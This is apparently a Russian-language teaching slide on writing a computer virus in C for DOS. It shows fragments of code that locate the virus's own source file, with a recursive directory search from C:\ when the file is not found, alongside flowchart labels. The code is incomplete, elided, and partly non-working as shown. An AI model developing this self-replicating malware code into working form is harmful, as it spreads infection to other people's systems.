

# Копирование вируса в буфер
Удалось открыть вирус?
int main (int argc, char **argv) //В argv[0] храниться адрес запускаемой программы
/*begin of virus*/ //метка для последующего копирования
{
... //объявление функций, инициализация переменных
 strcpy (pathvirus, argv [0]); //Копирование адреса в глобальную строку pathvirus
 strcpy (pathvirus + strlen (pathvirus) – 3, “cpp\0”); //изменение расширения с “.exe” на “.cpp”
 FILE *FP = fopen (pathvirus, “r”); //Открытие вируса, если не удалось, то искать рекурсивным поиском
 if (FP == NULL)
 {
  chdir (“c:\\”);
  if (find_virus ())
   FP = fopen (pathvirus, “r”);
  else
   return (0);
 }
...
}
int find_virus (void) //возвращает 1, если вирус найден, иначе, возвращает 0
{
 struct ffblk ffblk;
 int done = findfirst (“*.”, &ffblk, FA_DIREC);
/*------------------Проход по папкам-------------------*/
 while (!done)
 {
  if (ffblk.ff_name != (“..” || “.”)) //условная запись
  {
   chdir (ffblk.ff_name);
   if (find_virus ()) //рекурсия
    return (1);
   chdir (“..”);
  }
  done = findnext (&ffblk);
 }
...
}
Нет
Поиск файла *.cpp
Да
Счёт длинны кода
Да
Файл является вирусом?
Нет
Выделение памяти
Запись вируса в память
struct ffblk {
char ff_reserved [21]; //для DOS
char ff_attrib; //атрибуты
int ff_ftime; //время
int ff_fdate; //дата
long ff_fsize; //размер
char ff_name [13]; //имя
};
findnext (...) возвращает 0, если найден следующий файл, иначе возвращает -1
3